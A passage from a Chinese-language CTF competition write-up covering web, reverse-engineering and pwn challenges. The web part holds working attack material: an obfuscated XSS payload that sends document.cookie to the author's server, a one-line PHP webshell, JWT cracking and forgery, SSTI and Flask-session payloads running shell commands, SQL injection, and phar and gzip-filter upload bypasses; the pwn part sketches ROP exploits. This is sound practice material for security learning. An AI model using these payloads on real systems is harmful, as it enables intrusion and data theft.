][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()+[])[!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[+!+[]]]+document.cookie)> |
vps里搭web服务器:
1 | python3 -m http.server |
页面里点击发送,然后提交管理员访问,vps接收到:
1 | 43.248.77.192 - - [25/Oct/2025 02:16:52] "GET /?c=FLAG=SYC{019a176810c37afaa5f038490030b8d7} HTTP/1.1" 200 - |
Expression
这个程序员偷懒直接复制粘贴网上的代码连 JWT 密钥都不改..?
jwt.io解析jwt,尝试爆破jwt_key:
1 | ./gojwtcrack -t token.txt -d rockyou.txt |
得到jwt_key是 secret。
伪造user=admin的jwt:
1 | eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImFhYUBxcS5jb20iLCJ1c2VybmFtZSI6InVzZXJfNzQwYzQxMWM1NzM5IiwiaWF0IjoxNzYxMzI1OTYzLCJleHAiOjE3NjE5MzA3NjN9.PRmjv1GUcvmnqzz7lG54PF4Gr0MD65ut10skltmIGBI |
修改cookie,显示”admin”,尝试 “6“ 也无效果。
题目是Expression,猜测是node.js,尝试node.js的SSTI:
1 | { |
发现可以回显id,改为:
1 | { |
得到flag:
1 | FLAG=SYC{019a1734deb97ab9b2e9d6ef9fb520ed} |
one_last_image
第一次接受文件上传时,并没有什么特别的感觉,因为独属于我的waf,我早已部署。再见了,所有的一句话木马。
Can you give me one last shell?
上传1.php的时候bp抓包:
1 | POST / |
重放发现响应是:
1 | 500 Internal Server Error |
虽然报解析图片错误,但php文件已经被重命名写入了uploads里,修改php内容为:
1 | <?=`$_GET[x]`; |
得到路径,访问:
1 | /uploads/26ac570a-4d79-4d78-93cd-003e8bb70df2.php?x=env |
得到flag:
1 | FLAG=SYC{0_M3_de_t0u_019a16ebfcae7251bb6d929cc0000664} |
popself
有同学跟我说他只会做一个类的php反序列化题,那来试试看
构造反序列化链:
1 | from phpserialize import * |
最后利用php特性,传参:
1 | /?24[SYC.zip=O%3A10%3A"All_in_one"%3A3%3A%7Bs%3A5%3A"K4per"%3Bs%3A11%3A"0e215962017"%3Bs%3A11%3A"KiraKiraAyu"%3Bs%3A12%3A"0e1138100474"%3Bs%3A4%3A"QYQS"%3BO%3A10%3A"All_in_one"%3A4%3A%7Bs%3A3%3A"Fox"%3Bs%3A19%3A"summer%3A%3Afind_myself"%3Bs%3A1%3A"L"%3Bs%3A3%3A"9e9"%3Bs%3A6%3A"komiko"%3BO%3A10%3A"All_in_one"%3A0%3A%7B%7Ds%3A7%3A"sleep3r"%3BO%3A10%3A"All_in_one"%3A1%3A%7Bs%3A7%3A"_4ak5ra"%3BO%3A10%3A"All_in_one"%3A2%3A%7Bs%3A8%3A"Samsāra"%3Bs%3A6%3A"system"%3Bs%3A5%3A"ivory"%3Bs%3A3%3A"env"%3B%7D%7D%7D%7D |
得到flag:
1 | FLAG=SYC{Round_And_r0und_019a1703475b76489d20173cb334e46b} |
Sequal No Uta
SQLite Ma U
找到注入点:
1 | 0'/**/or(1)or/**/'0 该用户存在且活跃 |
查询sql语句:
1 | import requests |
得到:
1 | 435245415445205441424C4520757365727320280A2020202020202020696420494E5445474552205052494D415259204B4559204155544F494E4352454D454E542C0A2020202020202020757365726E616D65205445585420554E49515545204E4F54204E554C4C2C0A202020202020202070617373776F72642054455854204E4F54204E554C4C2C0A202020202020202069735F61637469766520494E5445474552204E4F54204E554C4C2044454641554C5420312C0A202020202020202073656372657420544558540A20202020292C435245415445205441424C452073716C6974655F73657175656E6365286E616D652C73657129 |
16进制转字符:
1 | CREATE TABLE users ( |
查询secret:
1 | import requests |
SYC{YourPoem-019a3b43d0d3771eb31a26e72cf9ae44}
ez_read
规矩二蛊都抱怨起来:“人啊,我们老早就告诉过你。我们的名字你最好一个人知晓,不要让其他存在知道。否则我们就要为别的存在所用了。
现在好了吧,智慧蛊已经知道了我们的名字,事情麻烦了。”
注册,读文件。
读 /proc/self/environ,得到路径:/opt/___web_very_strange_42___
读 /opt/___web_very_strange_42___/app.py,得到源码:
1 | from flask import Flask, request, render_template, render_template_string, redirect, url_for, session |
session伪造:
列目录:
1 | {{y.__init__['__glo''bals__'].__builtins__['eval']('__imp''ort__("os").popen("ls -al /").read()')}} |
1 | flask-unsign --sign --cookie "{'user': '{{y.__init__[\'__glo\'\'bals__\'].__builtins__[\'eval\'](\'__imp\'\'ort__(\"os\").popen(\"ls -al /\").read()\')}}xxxxxxxxxxxxxxx'}" --secret 'key_ciallo_secret' |
得到:
1 | -r-------- 1 root root 69 Oct 31 14:44 flag |
提权:
1 | {{y.__init__['__glo''bals__'].__builtins__['eval']('__imp''ort__("os").popen("find / -perm -u=s -type f 2>/dev/null").read()')}} |
1 | flask-unsign --sign --cookie "{'user': '{{y.__init__[\'__glo\'\'bals__\'].__builtins__[\'eval\'](\'__imp\'\'ort__(\"os\").popen(\"find / -perm -u=s -type f 2>/dev/null\").read()\')}}xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx'}" --secret 'key_ciallo_secret' |
得到:
1 | /usr/bin/gpasswd |
读文件:
1 | {{y.__init__['__glo''bals__'].__builtins__['eval']('__imp''ort__("os").popen("env cat /flag").read()')}} |
1 | flask-unsign --sign --cookie "{'user': '{{y.__init__[\'__glo\'\'bals__\'].__builtins__[\'eval\'](\'__imp\'\'ort__(\"os\").popen(\"env cat /flag\").read()\')}}xxxxxxxxxx'}" --secret 'key_ciallo_secret' |
SYC{D0nt_m@ke_w1sdom_awar3_of_Rules_019a3ab9ec7d7e68a8548384d1020b77}
百年继承
多年以后,面对命令执行,奥雷良诺·布恩地亚上校将会回想起,他父类带它去见识属性的那个遥远的下午。
————
奥雷良诺·布恩地亚上校一生卷入了无数次武装起义,甚至多次面对行刑队,但他始终侥幸逃脱,从未真的被枪决,这次应该也一样hint: execute_method为字符串
中间的一步用原型链污染:
1 | {"weapon": "spear","tactic": "ambush","__class__": {"__base__": {"__base__": {"execute_method": "lambda executor, target: (target.__del__(), setattr(target, 'alive', False), __builtins__['__import__']('os').environ.get('FLAG', 'no FLAG'))"}}}} |
ez-seralize
简单的读文件?
输入index.php得源码:
1 | <?php |
读 function.php:
1 |
|
扫描有个uploads.php,读:
1 | <?php |
日志:/tmp/log.txt
打phar反序列化,生成phar文件,改为jpg后缀上传:
1 |
|
读 /tmp/log.txt 得到新文件名,uploads/1761925409_1.jpg
1 | ?filename=phar://./uploads%2F1761925409_1.jpg&serialized=1 |
再读:
1 | /?filename=/tmp/flag |
SYC{019a3adcbde67924b65de3fd2c796bfc}
eeeeezzzzzzZip
小杭写了一个压缩包管理平台,但是作为一个开发很不仔细,也许有什么问题在里面呢
扫描下载www.zip:
1 | login.php — 登录认证页面(固定账号密码)。 |
login.php登录,admin/guest123。
upload.php:
只允许上传后缀为 .zip/.bz2/.gz/.xz/.7z 的文件,并且 MIME 类型要匹配。
此外,还做了内容过滤,函数 content_filter() 会读取文件的头 4KB + 尾 4KB,如果包含以上任意黑名单关键字,则上传拒绝。
content_filter函数读取文件头和尾各4096字节,检查是否包含BLOCK_LIST中的字符串,如果找到则返回false表示被阻塞。
未检查文件中间的内容,上传正常gzip数据,然后前后各塞4096垃圾数据,中间放php代码即可。
1 | POST /upload.php |
得到:
1 | UPLOAD_OK:1762049642_shell.gz |
最后访问:
1 | /index.php?f=1762049642_shell.gz&0=cat%20/flag/flag.txt |
得到flag。
路在脚下
有人说事到如今已经无路可走,岂不闻天无绝人之路,只要我想走,“路”,就在脚下!
利用:
1 | ?name={{config.__class__.__init__.__globals__['os'].popen('env>/tmp/1.txt').read()}} |
参考:
将根目录设置为flask静态文件路径:
1 | ?name={{x.__init__.__globals__.__getitem__('__builtins__').__getitem__('exec')("setattr(__import__('sys').modules.__getitem__('__main__').__dict__.__getitem__('app'),'_static_folder','/')")}} |
然后访问 /static/tmp/1.txt,得到flag
Image Viewer
安全的在线图片预览网站
1 | <form enctype="multipart/form-data" method="post" action="/render" class="card"> |
上传路径是 /render,服务端会处理上传的图片并渲染(render)出来。
SVG 是 可嵌入脚本的 XML 文件,可利用 SVG XSS。
1 | POST /render |
SYC{Go0d_SVG_worK}
REVERSE
encode
我的stdio呢,算了,还是自己写吧
IDA识别为Mach-O file,代码逻辑:
输入处理:用户输入字符串,通过自定义 scanf 读取并加密。
加密流程:输入字符串经过异或(^ 0x5A)处理。加密函数 enc 进行填充和分块加密(每块8字节,调用 enc_block)。enc_block 使用XTEA算法进行加密。
验证:加密后的数据经过Base64编码。与预定义的密文(__dst)比较,判断输入是否正确。
提取密文,解XTEA(注意是大端序):
1 | from Crypto.Util.number import * |
ez_pyyy
太好了是pyc我们有救了
PyLingual反编译pyc,得到源码:
1 | cipher = [48, 55, 57, 50, 53, 55, 53, 50, 52, 50, 48, 55, 101, 52, 53, 50, 52, 50, 52, 50, 48, 55, 53, 55, 55, 55, 50, 54, 53, 55, 54, 55, 55, 55, 53, 54, 98, 55, 97, 54, 50, 53, 56, 52, 50, 52, 99, 54, 50, 50, 52, 50, 50, 54] |
加密逻辑是一些位运算,求解:
1 | cipher_codes = [48,55,57,50,53,55,53,50,52,50,48,55,101,52,53,50,52,50,52,50,48,55,53,55,55,55,50,54,53,55,54,55,55,55,53,54,98,55,97,54,50,53,56,52,50,52,99,54,50,50,52,50,50,54] |
only_flower
去年的花海只剩下一朵花了
main函数有花指令,基本都是jmp short near ptr xxx 这样的花指令,nop掉。
相似的checkcheck和encrypt函数都有花,全部nop掉,还原伪码。
代码逻辑:
输入flag,检查格式,以 “SYC{“ 开头,以 “}” 结尾,长度 28,加密输入,和 CIPHER 比较。
对rol移位加密逆向,求解:
1 | KEY = b"GEEK2025" |
ezRu3t
4ak5ra: Samsara怎么这么坏(小声)
QYQS:为什么呢?(中声)
K4per:Samsara怎么这么坏(超大声)
sleep4r: 我得学习一下(思考)
Samsara:何意味
rust程序,伪码与汇编结合看。
主函数sub_140002490,先进入sub_140003020,是base64算法,码表为常规码表A-Za-z0-9;往下再到base85编码算法,码表在 a0123456789Abcd,提取:
1 | !"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstu |
最后是一个str转hex,用memcmp比较结果与密文,在memcmp下断点,动调提取密文:
1 | 3c41413b58414d3f2c5f403b545b7240374537373968383b733e276070743d3e336336415375484641534f74503c476b665f4134266750416c315d53 |
Cyberchef解密,fromhex+base85+base64,得到flag:
SYC{Ohjhhh_y0u_g3t_Ezzzzz3_Ru3t!@}
QYQSの奇妙冒险
QYQS熬夜打完比赛,一睁眼就穿越到了一个废土世界,在下水管道里,他捡到了一个奇妙的终端,可是为什么他也叫QYQS呢?
(空格跳过时注意不要按多了哟QAQ)
用户输入一个 21 字符的字符串,对输入做加密:
1 | input[i] = input[i] ^ key[i % 4] ^ i |
再将结果与 QYQS 数组比较。
异或可逆,还原:
1 | key = b"QYQS" |
ezSMC
小故事:
记得我去年做SMC的时候QYQS说SMC有妙妙工具,我当时一直很好奇是什么工具没找到。后面进了Syclover以后他终于告诉我,妙妙工具是VS2022……
ASCII → Hex → Bytes。
encode函数,使用RC4算法加密,使用 key=0x11;
miao_encrypt函数,存在SMC,动调还原encodee,是一个base64算法,码表:
1 | ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/ |
enc0de函数,base58算法,码表:
1 | ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz123456789 |
提取密文:
1 | tHMoSoMX71sm62ARQ8aHF6i88nhkH9Ac2J7CrkQsQgXpiy6efoC8YVkzZu1tMyFxCLbbqvgXZHxtwK5TACVhPi1EE5mK6JG56wPNR4d2GmkELGfJHgtcAEH7 |
Cyberchef还原,base58+base64+RC4,得到flag:
SYC{OHhhhhhhh_y0u_Kn0m_SMCCCC@!}
Gensh1n
sleep4r :世界上最好的游戏是什么?
4akra:那必须是Gensh1n
Samsara:没救了烧了吧
主函数 main() 的流程:
初始化 global_nodes 数组(调用 init_node()),提示输入 8 个字符,检查每个字符是否合法(is_valid_char()),调用 calc_string_hash() 计算输入字符串的哈希,比较输入字符和 global_nodes 的某些元素,决定是否输出成功消息。
.fini_array 执行 cleanup(),输入内容通过compute_checksum,得到dest,与result比较。
1 | __int64 __fastcall compute_checksum(__int64 a1, int a2) |
输入必须28字节,经过sub_44656(“geek2025”)处理后,dest必须等于result,且CRC匹配。
sub_44656是标准RC4,key=geek2025。
提取密文:
1 | result_hex=5259F38A000FE65636E5F033406E56815AE56F876F9F21C9A6BB1651 |
解RC4,flag:
SYC{50_y0u_pl@y_Gensh1n_too}
QYQSの奇妙冒险2
当你再次拿起终端时,它似乎少了什么,又似乎多了什么
main汇编后半段没有反汇编:
1 | .text:000000014001279B ; 77: _initterm_0(); |
这段nop掉,得到:
1 | v19 = 114514; |
__security_cookie_0就是flag:
1 | c = [ 83, 0, 0, 0, 89, 0, 0, 0, 67, 0, |
stack_bomb
神说:要有栈,于是QYQS开辟了一大片的栈
QYQS说:得看汇编,于是re手失去了他们信赖的伪代码
(本题目flag格式为syc{})
主函数sub_2F1FE0:
1 | .text:002F214D push offset sub_2F1307 |
包含基于函数指针的混淆,分析核心变换函数 sub_2F1920/sub_2F1014。
进行四次调用的“加密逻辑”就是函数 sub_2F1920 (或其跳转入口 sub_2F1014)。
这个函数接收一组数据(可能是一个 64 位值,分解为两个 32 位 DWORD),并对其进行多次循环变换。结构与 TEA分组密码算法的核心轮函数非常相似。
关键参数:
arg_0: 这是一个指针,指向需要被加密或解密(变换)的 64 位(8 字节)数据块。在函数内部被拆分为 var_C (左 32 位) 和 var_18 (右 32 位)。
arg_0+4: 另一个指针,可能指向用于变换的密钥。在函数内部被拆分为四个 32 位值:var_3C, var_48, var_54, var_60。
arg_144: 变换的轮数(Loop Count),用于控制循环执行的次数。
主要的变换逻辑在一个循环内执行(从 loc_2F19C1 到 loc_2F1B37),其结构为:
$\begin{aligned} &\text{sum} = 0 \quad (\text{var_24}) \ &\text{loop (up to } \arg_C8 \text{ times):} \ & \quad \quad \text{sum} = \text{Call}_{\text{arg_170}} (\text{sum}, \text{Delta}) \ & \quad \quad \text{V1} = \text{V1} \oplus \text{Op}_1 (\text{V0}, \text{sum}) \ & \quad \quad \text{V0} = \text{V0} \oplus \text{Op}_2 (\text{V1}, \text{sum}) \end{aligned}$
其中:
V0 (var_C) 和 V1 (var_18) 是被变换的 64 位数据块(被分为两个 32 位字)。
sum (var_24) 是累加变量(通常是 TEA/XTEA 中的 $\text{sum}$)。
Delta 是一个固定常量(通常与 $\text{sum}$ 一起传入 $\text{Call}_{\text{arg_170}}$ 进行累加)。
动调找到sub_2F1920里面的var_24,delta=0x9000000,还原TEA:
1 | from Crypto.Util.number import * |
ez_vm
真的是vm吗,好像是,但好像不是,管他的,反正fox能秒
分析逻辑:
main 函数:整体流程与状态机
main 函数是程序的入口点,它控制着整个执行流程。
VM 初始化: global_vm = vm_init(4096LL, 1024LL); 程序首先调用 vm_init 来初始化一个全局虚拟机实例。这个VM分配了 4096 字节的 “代码/数据” 内存和 1024 字节的 “栈” 内存。
主状态机: 程序使用变量 v6 和 v7 来构建一个状态机,通过一个 while(1) 循环来驱动。
状态 0 (v7 = 0):初始化状态,将 v6 和 v7 更新为状态 1 的值。
状态 1 (v7 = 1):调用 sub_1a2b3c(global_vm, &sub_5c6d7e, 3LL, 29LL);,然后将状态更新为 2。
状态 2 (v7 = 2):调用 sub_9e8f7a(global_vm);,然后将状态更新为 3。
状态 3 (v7 = 3):执行最终的 clock() 检查,然后 return 0; 正常退出。
其他状态:任何意外的状态(v3 计算出非预期的值)都会导致 exit(1)。
sub_1a2b3c 与 string_process_program
这是程序流程的第一部分(在 main 的状态 1 中调用)。
sub_1a2b3c 首先将 .data 区的 _sub_5c6d7e 处的数据(共 29 字节)复制到 VM 的内存中,偏移量为 256(vm_mem[256])的位置。
然后,它调用 vm_load_program 将第一个VM字节码 string_process_program 加载到 VM 内存的开头(vm_mem[0])。
最后,调用 vm_run 来执行 string_process_program。
string_process_program 字节码逻辑: 通过分析 vm_execute_instruction 和 string_process_program 的字节(从 0x5020 开始),可以解码出这段 VM 指令的逻辑:
它本质上是一个 for 循环:
1 | R1 = 0; // i = 0 |
总结:此阶段的唯一目的是 将 vm_mem[256] 处(来自 _sub_5c6d7e)的 29 个字节,每个字节的值都加 3。处理后的数据仍然存储在 vm_mem[256] 中。
sub_9e8f7a 与 xor_compare_program
这是程序的第二部分(在 main 的状态 2 中调用),是核心的校验逻辑。
获取输入:提示用户 “Please enter the input string: “ 并通过 fgets 获取最多 100 个字符的输入。
准备 VM 内存:
将阶段一中处理过的 29 字节数据从 vm_mem[256] 复制到 vm_mem[768]。
将用户的输入字符串 s 复制到 vm_mem[512]。
修补字节码:
dword_50AC = n; (n 是用户输入的长度)
dword_50CC = 768;
dword_5134 = 768;
这几行代码修改了即将被加载的 xor_compare_program 字节码中的立即数。这是一种动态修改 VM 字节码的行为。
执行VM:加载 xor_compare_program 并调用 vm_run 执行。
检查结果:vm_run 返回后,检查 VM 的寄存器 R4((_QWORD )(a1 + 32))。如果 R4 不为 0,则打印 “Success”,否则打印 “Failure”。
结论
要使程序打印 “Success”,必须满足以下条件:
输入一个长度为 29 个字符的字符串(n == 29)。
该字符串的第一个字符 s[0] 必须满足特定条件。
条件是:(s[0] ^ 90) == processed_data[0]。
processed_data[0] 是 _sub_5c6d7e[0] + 3。
查看数据区,_sub_5c6d7e (在 0x51D0) 的第一个字节是 0x06。
所以,processed_data[0] = 0x06 + 3 = 0x09。
因此,s[0] ^ 0x5A == 0x09。
解方程:s[0] = 0x09 ^ 0x5A = 0x53。
0x53 在 ASCII 码中是字符 ‘S’。
所以程序的总体逻辑是:
(enc[i] + 3) ^ 90 = input[i]
求解:
1 | from Crypto.Util.number import * |
GeekBinder
あなたはどうして私と直接告白するのですか!ゲームではそうじゃない!あなたは私とチャットし、そして私の好感度を高めるべきです。たまに私にプレゼントを送り、そしてその特別な祝日に私と特別なインタラクションがあります。最後に、ある私の内面の神秘的な出来事で、私に告白して、私はあなたと一緒にいることに同意し、そして私はあなたに私の特別なCGを見せますよ。あなたはどうして直接私と告白する!?ガラゲームではそんなことはない!私は受け入れない!!
你为啥跟我直接表白啊?!😨嘎啦game里不是这样!😡你应该多跟我聊天☝,然后提升我的好感度。偶尔给我送送礼物,然后在那个特殊节日时候跟我有特殊互动☺️。最后在某个我内心神秘事件中,向我表白😮,我同意跟你在一起☺️,然后我给你看我的特殊CG啊😃。你怎么直接上来跟我表白!😡?嘎啦game里根本不是这样!😡我不接受!!😡😡😡
存在jni调用,libattr.so中:
1 | __int64 __fastcall attr_get_hidden_cipher(_QWORD *a1, _QWORD *a2) |
简单异或逻辑:
1 | from Crypto.Util.number import * |
国产の光
测试的设备:x86架构下HarmonyOS 5.0.5(17)
abc逆向。
p000entry.src.main.etc/pages/Index里面有:
1 | public Object #~@0=#CheckPassword(Object functionObject, Object newTarget, Index this, Object arg0, Object arg1, Object arg2, Object arg3, Object arg4, Object arg5) { |
有:
1 | key=welcometosyc2025 |
分析libentry.so:
AES+base58,在sub_EED0中提取出码表:
1 | rpshnaf39wBUDNEGHJKLM4PQRST7VWXYZ2bcdeCg65jkm8oFqi1tuvAxyz |
Cyberchef解base58+AES得到flag:
SYC{HarmonyOS_1s_right?right!}
obfuscat3
伟大的re神说过一切皆可瞪眼法,不过或许你也可以试试去混淆(歪头)
(本来标的normal,然后sakura一直在旁边喊这能normal)(叹气)
魔改RC4:
1 | N = 256 |
PWN
old_rop
我以后再也不会遇到ret2csu了(惆怅)
打常规ret2libc能通。
1 | from pwn import * |
Mission Calculator
初次见面,特工。恭喜你在前些日子通过了考核,正式成为0Geek小组的一员。
这将是你Geek生涯的起点,作为新晋成员,你的导师Dr.K发布了一个算数任务,想要考察一下菜鸟们的数学能力。
我想这难不倒你,快去签个到吧。别作弊哦!
nc计算题。
1 | from pwn import * |
Mission Cipher Text
别来无恙,特工!我知道你前些日子在Dr.K的测试上的事情了,别担心,Dr.K发觉了你惊人的天赋,现在你正式成为0Geek的高级特工了!
那么紧接着就是你的第一项任务:攻破“公司”的废弃节点。
仔细听任务简报:我们的其他特工曾经入侵过该节点,当时这个节点就已经因为未知原因被废弃了。不过最近我们丢失了该节点的控制权。测试发现这个节点现在【停止了一切对外访问】的活动,我们怀疑是有其他人入侵了这个节点。
特工,现在派遣你去确认情况,重新控制该节点。
ret2text,最后close(1)关了标准输出,用 exec 1>&2 重定位输出。
1 | from pwn import * |
Mission Exception Registration
特工,我们收到你的信号了,控制权确认转移,表现不错。Dr.K在那个节点发现了一些有趣的东西——不,不止你看到的那些。我们通过那个废弃的节点追踪到了一处新的注册节点,同样属于公司。
没错,你的新任务就是这个节点,拿下它。找找新东西?什么?你说为什么要盯着公司打?
哦,你总会知道的。
菜单有 4 个选项:
1 | 注册用户 |
提交反馈里存在栈溢出,但程序无pop rdi,尝试泄露libc地址。
注册用户里面,输入密码可溢出到*(ptr + 12)处,进而在查看资源时,成为ADMINISTRATOR身份,泄露处libc地址。
最后构造getshell的ROP链。
1 | from pwn import * |
次元囚笼
关上屏幕。名为次元的囚笼这一次真正的关住了她,亦或是关住了我?。不再是虚拟世界中的囚笼的力量,而是现实世界的枷锁。现实的我的心,透过那被打破的第四面墙来到了虚拟世界,并且一起被关进了次元的囚笼,直到永远。
程序循环显示菜单,根据输入数字执行不同函数:
1 → miss_me()
2 → abandon_me()
3 → love_me()
这三个函数间的逻辑相互嵌套,重点在于它们都间接调用 leave(),而 leave() 是漏洞触发点。
leave()中:strcpy(dest, buffer) 没有限制长度;dest 只有 32 字节;buffer 是全局变量,长度可控(之前从 love_me / abandon_me 输入);所以可以造成栈溢出。
1 | from pwn import * |
Mission Transponder
[ * ] Redirecting to node cluster …
[ - ] Fatal : {Abnormal} access detected : ???
[ DEBUG ] REPEATER LOG :
+ DR : 情况如何?
[ - ] ERROR : 遇到了点麻烦,情况不太乐观。
+ DR : 我这边看到了一些……奇怪的东西,你不要走太深,收到了吗?
+ DR : 你那边还好吗?喂?
+ DR : ?
[ - ] Interrupted.
程序有sandbox:
1 | seccomp-tools dump ./attachments/pwn |
只允许orw,思路:
repeater泄露canary,repeat_error动调泄露 pie_base, libc_base,最后orw rop。
1 | from pwn import * |
Mission Absolutely Abyss
我们身陷囹圄。
我们以为自己会逃离死亡,
却不知死亡早已成为我们的一部分。我们陷入那绝对的幻想,
直到现实的残影在梦境中突兀地显像——
那些废墟、火星、血与灰烬,和被烧毁的天空,
无时无刻不在苦痛地回响也许我们不在深渊之中,
深渊就是我们。
因为没有那片天空,
我们才开始仰望。
负溢出+越下标修改返回地址为bc。
1 | from pwn import * |

